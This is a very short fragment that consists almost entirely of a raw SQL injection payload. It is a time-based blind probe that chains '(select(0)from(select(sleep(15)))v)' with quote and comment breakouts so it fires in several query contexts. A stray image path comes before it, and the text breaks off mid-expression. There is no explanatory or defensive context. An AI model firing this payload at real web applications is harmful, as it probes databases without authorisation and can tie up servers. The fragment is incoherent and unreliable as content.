 (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(